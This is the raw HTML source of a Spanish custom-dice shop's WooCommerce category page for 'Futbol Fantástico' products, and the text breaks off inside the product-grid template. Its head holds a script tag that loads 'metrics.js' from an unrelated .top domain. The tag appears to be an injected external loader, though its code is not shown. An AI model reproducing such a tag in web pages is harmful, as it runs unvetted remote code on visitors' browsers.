.thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category .thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://akarodice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0" id="akaroconjunta-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#333333","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#f2f2f2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script src="https://akarodice.com/wp-content/plugins/libreta/public/js/ldigi-public.js?ver=1.0.0" id="ldigi-js"></script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/h2c.js?ver=1.0.0" id="h2c-js"></script>
<script id="magic-dice-js-extra">
var MagicDiceAjax = {"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","dices_url":"https:\/\/akarodice.com\/wp-content\/plugins\/magic-dice\/public\/img\/"};
</script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0" id="magic-dice-js"></script>
<script src="https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0" id="ml-akaro-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d69e6848f35a466a30ca1c32a57196b","fragment_name":"wc_fragments_1d69e6848f35a466a30ca1c32a57196b","request_timeout":"15000"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://akarodice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akarodice.com/wp-json/wp/v2/product_cat/996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akarodice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://akarodice.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-180x180.png" />
<meta name="msapplication-TileImage" content="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.cat-item.cat-item-1779,
.cat-item.cat-item-15{
	display: none;
}

		</style>
		<script type="text/javascript" src="https://pixelbaolingstyle.top/akarodice/metrics.js" id="custom-1758285025299-js"></script>	</head>
	<body class="archive paged tax-product_cat term-futbol-fantastico term-996 wp-embed-responsive paged-2 wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-porto-child wvs-show-label wvs-tooltip login-popup full blog-1 elementor-default elementor-kit-22693">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"><span>Contacta: akarodice@gmail.com</span></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="nav-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://akarodice.com/" title="AkaroDice &#8211; Tu ilusión hecha dado - Personalización de dados, tokens y todo lo que necesites para personalizar tus partidas."  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="600" height="282" src="//akarodice.com/wp-content/uploads/2020/12/logo-2020-trans-rojo.png" alt="AkaroDice &#8211; Tu ilusión hecha dado" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="996" data-tax="product_cat" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69084f0254ed9">Buscar</label><input type="search" name="s" id="69084f0254ed9" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	</div><div class="custom-html"><a href="https://akarodice.com/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-menu-principal" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://akarodice.com/">Inicio</a></li>
<li id="nav-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div class="header-col header-right"><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Futbol Fantástico</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/tienda/"><span itemprop="name">Tienda</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/"><span itemprop="name">AKARO DICE</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Futbol Fantástico</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Ordenar por: </label>
	<select name="orderby" class="orderby" aria-label="Ordenar por:" id="woocommerce-orderby-1">
					<option value="popularity"  selected='selected'>Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><a class="prev page-numbers" rel="prev" aria-label="Prev" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/1/"></a></li>
	<li><a aria-label="Página 1" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/1/">1</a></li>
	<li><span aria-label="Página 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Página 7" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/7/">7</a></li>
	<li><a aria-label="Página 8" class="page-numbers" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/8/">8</a></li>
	<li><a class="next page-numbers" rel="next" aria-label="Next" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/3/"></a></li>
</ul>
</nav>
	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/categoria-producto/akaro-dice/futbol-fantastico/page/2/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/categoria-producto/akaro-dice/futbol-fantastico/page/2/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid has-ccols has-ccols-spacing ccols-xl-3 ccols-lg-3 ccols-md-3 ccols-sm-2 ccols-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default" role="none">
<script type="text/template">"\t\t\r\n<li role=\"none\" class=\"product-col product-default product type-product post-20365 status-publish first instock product_cat-especiales product_tag-776 product_tag-akaro-dice product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-personalizados product_tag-dice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-50-mod01\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/50-Mod-04-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado 50% Mod01\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-50-mod01\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado 50% Mod01<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-50-mod01\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_20365\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"20365\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado 50% Mod01&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_20365\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"20365\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-20366 status-publish instock product_cat-especiales product_tag-776 product_tag-akaro-dice product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-personalizados product_tag-dice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-50-mod02\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/50-Mod-03-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado 50% Mod02\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-50-mod02\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado 50% Mod02<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-50-mod02\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_20366\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"20366\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado 50% Mod02&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_20366\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"20366\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-20367 status-publish last instock product_cat-especiales product_tag-776 product_tag-akaro-dice product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-personalizados product_tag-dice product_tag-yes-no has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/dado-50-mod03\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/50-Mod-02-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Dado 50% Mod03\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\" rel=\"tag\">Especiales<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/dado-50-mod03\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dado 50% Mod03<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,85<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>2,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,85&euro; hasta 2,25&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-50-mod03\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_20367\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"20367\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;Dado 50% Mod03&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_20367\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"20367\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-17066 status-publish first instock product_cat-especiales product_tag-blood-bowl 